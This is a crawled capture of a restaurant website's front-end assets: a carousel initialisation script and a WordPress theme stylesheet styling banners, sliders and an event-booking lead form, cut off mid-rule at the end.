        .itemSidebar #tripleseat_embed_form .row_guest_count {
            width: 100%;
        }

        /* New styles for added-rows */
        #tripleseat_embed_form .row_custom_event_source_and_style {
            display: flex;
            flex-wrap: wrap;
        }

        #tripleseat_embed_form .row_custom_event_source_and_style td {
            display: block;
            width: 100% !important;
            float: none;
        }

        #tripleseat_embed_form .row_custom_event_source_and_style td select {
            max-width: 78vw;
        }
    }

    @media (max-width: 500px) {
        .itemSidebar .formBox {
            padding: 40px 20px 60px;
        }

        .itemSidebar .gform_wrapper label {
            font-size: 12px !important;
        }

        .itemSidebar .gform_wrapper ul li.gfield {
            margin-right: 10px !important;
        }

        .itemSidebar .gform_wrapper li input,
        .itemSidebar .gform_wrapper li select,
        .itemSidebar .gform_wrapper li textarea {
            padding-left: 10px !important;
        }

        .itemSidebar .gform_wrapper ul li.gfield,
        .itemSidebar .gform_wrapper ul li#field_1_18,
        .itemSidebar .gform_wrapper ul li#field_1_19 {
            width: calc(50% - 10px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_14 {
            width: calc(100% - 10px);
        }

        .itemSidebar .gform_wrapper ul li#field_1_15 {
            width: calc(100% - 10px);
            margin-right: 10px !important;
        }

        .instagram .instagram-pics {
            height: 350px;
        }

        /* Will break down to only one cell per row */
        .contactForm-section .formBox #tripleseat_embed_form tr[class^="row_"],
        .itemSidebar .formBox #tripleseat_embed_form tr[class^="row_"] {
            display: flex;
            flex-wrap: wrap;
            width: 100% !important;
        }

        .contactForm-section .formBox #tripleseat_embed_form tr[class^="row_"] td,
        .itemSidebar .formBox #tripleseat_embed_form tr[class^="row_"] td {
            display: block;
            width: 100% !important;
            float: none;
        }
    }

    /*Style for Table-form*/
</style>-->

<script type="text/javascript">
    jQuery(window).load(function() {
        jQuery(".instagram-pics").slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: false,
            dots: true,
            dotsClass: 'slick-dots',
            arrows: true,
            infinite: true,
            prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button"><i class="fas fa-arrow-left"></i></button>',
            nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button"><i class="fas fa-arrow-right"></i></button>'
        });
    }); /*End load function*/
</script>


--- FILE ---
content_type: text/css
request_url: https://supermacbros.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3
body_size: 5431
content:
/*
Theme Name: Bizcor 2018
Theme URI:
Description: Bizcor 2018 Theme
Author: BIZCOR, LLC
Author URI: http://bizcor.com
Version: 2.01
*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
}

header ul,
footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

img,
iframe {
    max-width: 100%;
}

a,
a:hover,
a:focus,
button,
button:hover {
    text-decoration: none;
    outline: none !important;
}

a,
button,
input[type="button"],
input[type="submit"] {
    transition: 0.2s;
}

:root {
    /* 	--main_color: #F69273; */
    --accent_color: #4CC8BA;
    --tri_color: #F69273;

    --post_h1_color: #717171;
    --gallery_item_left_right_background: var(--main_color);
	--find_us_background: #3E3E3E;
	--find_us_after_background: linear-gradient(to bottom, rgba(239, 134, 35, 0.3), rgba(239, 134, 35, 0.6));
    
    --service_nth_child_odd_color: var(--main_color);
    --service_nth_child_even_color: var(--main_color);
}

/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Basic GF styling*/
/*Basic GF styling*/
/*fix WP addings*/
.gform_wrapper>p,
.gform_wrapper form>p,
.gform_wrapper form br,
.gform_wrapper .gform_footer p,
.gform_wrapper .gform_footer br {
    display: none !important;
}

/*End fix WP addings*/
.gform_wrapper ul {
    list-style: none;
    padding: 0;
}

.gform_wrapper .gform_body {
    max-width: 100%;
}

.gform_wrapper .gform_footer {
    margin: 0 !important;
}

.gform_wrapper {
    font: 300 16px 'Montserrat';
    margin: 0 !important;
}

.gform_wrapper label {
    display: none !important;
}

.gform_wrapper li {
    padding: 0 !important;
    margin: 0 0 10px !important;
    max-width: 100%;
}

.gform_wrapper li:last-child {
    margin-bottom: 0 !important;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper .ginput_container_checkbox label {
    display: inline-block !important;
    position: relative;
    top: 3px;
}

.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
}

.gform_wrapper .ginput_container_checkbox {
    margin: 0 !important;
}

.gform_wrapper .ginput_container_checkbox input {
    height: auto !important;
}

.gform_wrapper .ginput_container_checkbox li {
    margin: 15px 0 20px !important;
}

.gform_wrapper input::-moz-placeholder,
.gform_wrapper textarea::-moz-placeholder {
    color: #969696;
}

.gform_wrapper input::-webkit-input-placeholder,
.gform_wrapper textarea::-webkit-input-placeholder {
    color: #969696;
}

.gform_wrapper .ginput_container_address .address_line_1 input {
    margin-bottom: 20px;
}

.gform_wrapper .validation_message {
    padding: 0 !important;
    width: 100%;
    font-family: 'Montserrat' !important;
}

.gform_wrapper .instruction.validation_message {
    display: none;
}

.gform_wrapper .validation_error {
    margin: 10px 0 !important;
    color: #fff !important;
}

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}

/*error message*/
.gform_wrapper div.validation_error,
.downloadBrochureForm .gform_wrapper .validation_message {
    color: #790000 !important;
    font-weight: 400;
}

.downloadBrochureForm .gform_wrapper li.gfield.gfield_error {
    border: none;
    margin-bottom: 20px !important;
}

/*End Download Brochure Modal GF*/
/*End Basic GF styling*/
/*End Basic GF styling*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*Homepage*/
/*Top Banner*/
.topBanner {
    background: #000;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 700px;
}

.topBanner>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.75;
}

.topBanner h1 {
    margin: 0;
    position: relative;
    z-index: 99;
    color: #fff;
    font-weight: 600;
    text-align: center;
    font-size: 46px;
    text-shadow: 0px 0px 6px #000;
    text-transform: uppercase;
}

.topBanner .positioned {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.topBanner .positioned h1 {
    font: 500 64px 'Oswald';
    margin-bottom: 6px;
    letter-spacing: 0.05em;
}

.topBanner .positioned a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: var(--main_color);
    border-radius: 10px;
    padding: 15px 0 14px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
}

.topBanner .positioned a:hover {
    background: #fff;
    color: var(--main_color);
}

.topBanner .left-bottom-logo {
    position: absolute;
    bottom: 42px;
    left: 40px;
    height: 165px;
    cursor: pointer;
    padding-right: 15px;
}

.topBanner .left-bottom-logo .logoTitle {
    background: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    padding: 16px 32px 22px 27px;
    border-radius: 5px;
    margin-left: 35px;
    line-height: 22px;
    width: 370px;
    transition: all 0.4s;
    display: none;
    position: absolute;
    left: 85%;
    bottom: 0;
}

.topBanner .left-bottom-logo .logoTitle.openModal {
    display: block;
}

.topBanner .left-bottom-logo .logoTitle .close {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #F69273;
    opacity: 1;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    outline: none;
    z-index: 1;
}

.topBanner .left-bottom-logo .logoTitle .triangle-left {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 9px 0;
    border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
    position: absolute;
    left: -9px;
    bottom: 22px;
}

.topBanner .left-bottom-logo .logoTitle h3 {
    font: 500 24px 'Oswald';
    color: #F69273;
    text-align: center;
    margin-top: 0;
}

.topBanner .left-bottom-logo img {
    width: 260px;
}

.slider-top-banner {
    overflow: hidden;
    height: 100%;
}

.slider-top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.8;
}

.slider-top-banner .slick-dots {
    position: absolute;
    bottom: 23px;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
    margin: 0;
    z-index: 999;
    display: flex !important;
    justify-content: center;
}

.slider-top-banner .slick-dots li {
    list-style: none;
    margin: 7px;
}

.slider-top-banner .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent;
}

.slider-top-banner .slick-dots li.slick-active button {
    background: #fff !important;
}

/*End Top Banner*/
/*howStarted*/
.howStarted {
    padding: 35px 0;
    position: relative;
    z-index: 2;
}

.howStarted .custom-container {
    max-width: 900px;
    margin: 0 auto;
}

.howStarted h2 {
    text-align: center;
    margin: 0 auto;
    color: var(--main_color);
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.howStarted p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: var(--paragraph_color);
}

.howStarted .triangle-area {
    position: absolute;
    bottom: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-top-left {
    border-bottom: none;
    border-top: 77px solid #fff;
    border-right: 100vw solid transparent;
}

/*End howStarted*/
/*aboutMenu-section */
.aboutMenu-section {
    padding: 160px 0 150px;
    background: url('/wp-content/themes/Bizcor2018/images/Parallax.jpg');
    /*background: url('/wp-content/themes/Bizcor2018/images/weddings-1.jpg');*/
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.aboutMenu-section .custom-container {
    max-width: 900px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.aboutMenu-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.aboutMenu-section p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.aboutMenu-section:after {
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(239, 134, 35, 0.8);
    background-position: center;
}

/*End aboutMenu-section*/
/*findUs*/
.findUs {
    padding: 0 0 50px;
    position: relative;
    /*background: url('/wp-content/themes/Bizcor2018/images/background_1903x1000.png') center;*/
    /*background: var(--second_color);*/
}

.findUs .custom-container {
    max-width: 980px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.findUs h2 {
    text-align: center;
    margin: 0 auto;
    color: var(--main_color);
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.findUs p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: var(--paragraph_color);
}

.findUs article a {
    color: #fff;
    transition: all 0.4s;
}

.findUs article a:hover {
    color: #4CC8BA;
}

.btn_block h3 {
    text-align: center;
    margin: 0 auto;
    color: var(--main_color);
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.findUs h3 {
    text-align: center;
    margin: 0 auto;
    color: var(--main_color);
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.findUs .location-list .wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 765px;
    margin: 30px auto 0;
}

.findUs .location-list a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: var(--main_color);
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}

.findUs .location-list a:hover {
    background: #fff;
    color: var(--main_color);
    /*border: 1px solid var(--main_color);*/
    box-shadow: 0 0 0 1px var(--main_color);
}

.findUs .location-list .wrap.restaurant a {
    width: auto;
    padding: 15px;
    min-width: 175px;
}

.findUs .triangle-area {
    position: absolute;
    top: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-bottom-left {
    border-bottom: 85px solid #fff;
    border-right: 100vw solid transparent;
}

/*End findUs*/
/*info-section*/
.info-section {
    background: #fafafa;
    padding: 60px 0 70px;
    overflow: hidden;
    line-height: 30px;
}

.info-section .custom-container {
    max-width: 1182px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
}

.info-section .itemImg {
    width: 50%;
    height: 430px;
    position: relative;
}

.info-section .itemImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemText {
    background: #fff;
    position: relative;
    border: 1px solid #E4E4E4;
    padding: 50px 50px 40px 68px;
    margin-right: -5%;
    z-index: 1;
    width: 50%;
}

.info-section .itemText h3 {
    text-align: center;
    margin: 0 auto;
    color: var(--main_color);
    font: 500 42px 'Oswald';
    margin-bottom: 40px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.info-section .itemText p {
    color: var(--paragraph_color);
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 18px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    right: -18px;
    top: calc(50% - 18px);
    z-index: 2;
}

.triangle-right-grey {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 20px;
    border-color: transparent transparent transparent #E4E4E4;
    position: absolute;
    top: calc(50% - 19px);
    right: -20px;
}

.info-section .itemImg video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemImg a {
    position: absolute;
    bottom: -87px;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font: 500 18px 'Oswald';
    background: var(--main_color);
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.info-section .itemImg a:hover {
    background: #fff;
    box-shadow: 0 0 0 1px var(--main_color);
    color: var(--main_color);
}

.info_section_modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    display: block;
    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}

.info_section_modal.show_modal {
    transform: translateX(0%);
}

.info_section_modal_overlay {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.75);
    ;
}

.info_section_modal_padding {
    position: absolute;
    max-width: 1050px;
    width: 100%;
    left: 50%;
    top: 50%;
    transform: translate(150vw, -50%);
    padding: 30px;
    background: #fff;
    box-shadow: 0 5px 40px rgba(0, 0, 0, .8);
    transition: all 0.9s ease-in-out;
    text-align: center;
    z-index: 2;
}

.info_section_modal.show_modal .info_section_modal_padding {
    transform: translate(-50%, -50%);
}

.info_section_modal_padding video {
    max-width: 100%;
    max-height: 100%;
}

.info_section_modal .close_modal {
    position: absolute;
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    transform: translate(50%, -50%);
    border-radius: 50%;
    color: var(--dark_bold_color);
    font-size: 46px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 10px rgba(0, 0, 0, .8);
    background: #fff;
    z-index: 1;
    cursor: pointer;
    transition: .4s;
}

.info_section_modal .close_modal:hover {
    background: #2E2D33;
    color: #fff;
}

/*End info-section*/
/*news-section*/
.news-section {
    padding: 35px 0 125px;
    line-height: 30px;
}

.news-section h2 {
    text-align: center;
    margin: 0 auto;
    color: var(--main_color);
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.news-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}

.news-section .sliderItem .itemText,
.news-section .sliderItem .itemImg {
    width: 50%;
}

.news-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}

.news-section .sliderItem .itemText a {
    color: #fff;
    font: 500 24px 'Oswald';
    background: var(--main_color);
    border-radius: 10px;
    padding: 10px 0 10px;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}

.news-section .sliderItem .itemText a:hover {
    background: #fff;
    box-shadow: 0 0 0 1px var(--main_color);
    color: var(--main_color);
}

.news-section .sliderItem .itemText article {
    max-height: 277px;
    overflow: hidden;
}

.news-section .sliderItem .itemText article p {
    color: var(--paragraph_color);
}

.news-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
}

.news-section .sliderItem .itemText {
    padding: 0 40px;
}

.news-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}

.news-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}

.news-section .slider .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid var(--main_color);
    background: #fff;
}

.news-section .slider .slick-dots li.slick-active button {
    background: var(--main_color);
}

.news-section .slider .slick-prev,
.news-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: var(--main_color);
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex !important;
    align-items: center;
    justify-content: center;
}

.news-section .slider .slick-prev {
    left: calc(50% - 105px);
}

.news-section .slider .slick-next {
    right: calc(50% - 105px);
}

/*End news-section*/
/*End Homepage*/
/*General slick slider full-width version*/
/*General slick slider full-width version*/
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0 !important;
}

.slick-list:focus {
    outline: none;
}

.slick-current {
    position: relative;
    z-index: 2;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    height: 100%;
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
    position: relative;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
    max-width: none;
    width: 100%;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.slick-slide {
    margin: 0px;
}

.slick-prev,
.slick-next {
    width: 64px;
    height: 130px;
    display: block;
    border: none !important;
    background: none;
    position: absolute;
    top: calc(50% - 20px);
    z-index: 10;
}

.slick-arrow img {
    opacity: 0.45;
    transition: all 0.4s;
}

.slick-arrow:hover img {
    opacity: 1;
}

.slick-next {
    right: 10px;
}

.slick-prev {
    left: 10px;
}

.slick-list,
.slick-track,
.slick-slide {
    height: 100%;
}

/*End General slick slider*/
/*End General slick slider*/
#ui-datepicker-div {
    position: absolute;
}

/*RESPONCIVES*/
/*RESPONCIVES*/
/*RESPONCIVES*/
@media (max-width: 1399px) {
    .news-section .sliderItem .itemImg {
        padding-left: 20px;
    }
}

@media (max-width: 1199px) {
    .info-section {
        padding: 60px 15px;
    }

    .info-section .itemText {
        position: relative;
        left: 0;
        padding: 35px;
        width: 50%;
        float: left;
    }

    .info-section .itemImg {
        width: calc(50% - 18px);
    }
}

@media (max-width: 1024px) {
    .topBanner .left-bottom-logo img {
        width: 200px;
        object-fit: contain;
    }

    .topBanner .left-bottom-logo>div {
        display: flex;
        display: -webkit-flex;
    }
}

@media (max-width: 991px) {
    .topBanner .left-bottom-logo {
        bottom: 85px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        z-index: 2;
    }

    .topBanner .left-bottom-logo img {
        width: 150px;
    }

    .info-section .itemText {
        padding: 20px;
    }

    .topBanner .positioned h1 {
        font-size: 48px;
    }

    .howStarted {
        padding: 35px 25px;
    }

    .aboutMenu-section {
        padding: 80px 25px;
    }

    .findUs {
        padding: 35px 25px;
    }

    .info-section .custom-container {
        display: flex;
        flex-direction: column;
    }

    .info-section .itemImg,
    .info-section .itemText {
        width: 100%;
    }

    .info-section .itemImg {
        order: 2;
        margin-top: 18px;
    }

    .info-section .itemText {
        order: 1;
        top: 0;
    }

    .triangle-right,
    .triangle-right-grey {
        display: none;
    }

    .news-section .sliderItem .itemText {
        padding: 0 20px;
    }

    .findUs .location-list a {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .topBanner {
        height: 550px;
    }

    .home .topBanner .positioned {
        top: 35%;
    }

    .topBanner .positioned h1 {
        font-size: 36px;
    }

    .news-section .sliderItem {
        flex-direction: column;
    }

    .news-section .sliderItem .itemText,
    .news-section .sliderItem .itemImg {
        width: 100%;
        padding: 0 25px;
    }

    .news-section .sliderItem .itemText a {
        margin: 40px auto 22px;
        display: block;
    }

    h2,
    .info-section .itemText h3 {
        font-size: 32px !important;
    }

    .info-section .itemText h3 {
        margin-bottom: 20px;
    }
}

@media (max-width: 640px) {
    .topBanner {
        height: 550px;
    }

    .topBanner .positioned a.restaurant {
        display: block;
        margin: 0 auto;
        margin-bottom: 10px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        left: 0;
        bottom: 0;
        padding: 15px;
        width: 300px;
    }

    .topBanner .left-bottom-logo .logoTitle {
        margin-left: 0;
    }

    .topBanner .left-bottom-logo .logoTitle .triangle-left {
        display: none;
    }

    .aboutMenu-section {
        padding: 35px 25px;
    }

    .howStarted .triangle-area,
    .findUs .triangle-area {
        display: none;
    }
}

@media (max-width: 500px) {
    .topBanner .left-bottom-logo {
        left: 15px;
    }
}

/*Side Message*/
.meal-prep-message {
    color: #fff;
    font-size: 24px;
    font-weight: 500;
    padding: 15px 20px;
    background: var(--main_color);
    display: inline-block;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    transform: rotate(270deg);
    transition: all .3s linear;
    position: fixed;
    left: -130px;
    top: 65%;
    z-index: 15;
    cursor: pointer;
    text-align: justify;
    display: none;
}

.meal-prep-message a {
    color: #fff;
}

.meal-prep-message.open {
    transform: rotate(0deg);
    font-size: 17px;
    left: 0;
    width: 40%;
}

@media only screen and (max-width: 767px) {
    .meal-prep-message.open {
        width: 100%;
    }
}

.meal-prep-message .close {
    position: absolute;
    right: -10px;
    bottom: 0;
    background: var(--main_color);
    opacity: 1;
    border-radius: 0;
    width: 20px;
    height: 100%;
    text-align: center;
    line-height: 60px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    position: absolute;
    right: -5px;
    top: -10px;
    background: #4CC8BA;
    opacity: 1;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    cursor: pointer;
    color: #fff;
}

.meal-prep-message.open .close {
    display: block;
}

.meal-prep-message.open .warning {
    display: none;
}

.meal-prep-message.open .message {
    display: block;
}

.meal-prep-message .message {
    display: none;
}

/* GRAVITY: TRIPLESEAT LEAD FORM STYLES */

/* Reset to match previous form */
.tripleseat_lead_form_wrapper.gform_wrapper .gform_required_legend {
	text-align: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection {
	padding: 20px 0 !important;
	border-bottom: 0 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gsection h3 {
	margin-bottom: 0px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'Oswald';
	font-weight: 500;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_label,
.tripleseat_lead_form_wrapper.gform_wrapper label {
	font-weight: 500 !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper legend {
	border-bottom: 0;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	display: flex;
	justify-content: center;
}
.tripleseat_lead_form_wrapper.gform_wrapper input[type="submit"] {
	align-self: unset;
	margin: 0;
	width: 175px !important;
	padding: 10px;
	border-radius: 10px;
	text-transform: uppercase;
	font-weight: 700;
	background-color: var(--accent_color);
}
/* End resets */

/* Display */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-intro {
	text-align: center;
}
/* Overrides */
.tripleseat_lead_form_wrapper.gform_wrapper label {
    display: inline-block !important;
}
.gravity-theme.ui-datepicker .ui-datepicker-header select,
.gravity-theme.ui-datepicker .ui-datepicker-calendar th span,
.gravity-theme.ui-datepicker .ui-datepicker-calendar td {
    font-size: 1.25rem !important;
}
.tripleseat_lead_form_wrapper.gform_wrapper .gfield_required {
    color: var(--accent_color) !important;
}
/* Form has dynamic headings based on the page */
.tripleseat_lead_form_wrapper .gform_title {
	display: none;
}
/* Match other fields in this fieldset */
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	margin-bottom: 8px !important;
}
/* Put City, State, and Zip on 1 line */
.tripleseat_lead_form_wrapper.gform_wrapper .address_city,
.tripleseat_lead_form_wrapper.gform_wrapper .address_state,
.tripleseat_lead_form_wrapper.gform_wrapper .address_zip {
	flex: 0 0 33.333% !important;
}
/* Increase vertical spacing to break up concepts */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-margin-top,
.tripleseat_lead_form_wrapper.gform_wrapper .gfield--type-address,
.tripleseat_lead_form_wrapper.gform_wrapper .gform_footer {
	margin-top: 16px !important;
}
/* Hide note that isn't useful */
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .gfield_description.instruction,
.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people .instruction {
	display: none;
}
/* Sidebar: Blog */
/* sidebarBlog */
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
	grid-column: span 6 !important;
}
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
	grid-column: span 12 !important;
}
/* Sidebar: Blog: Flattened */
@media (max-width: 1199px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-email,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-company,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-source,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-type,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-budget {
		grid-column: span 4 !important;
	}
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 3 !important;
	}
}
@media (max-width: 950px) {
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-event-date,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-number-of-people {
		grid-column: span 12 !important;
	}
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-start-time,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-end-time {
		grid-column: span 6 !important;
	}
}
@media (max-width: 800px) {
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-first-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-last-name,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number,
	.itemSidebar .tripleseat_lead_form_wrapper.gform_wrapper .form-fields-phone-number-ext {
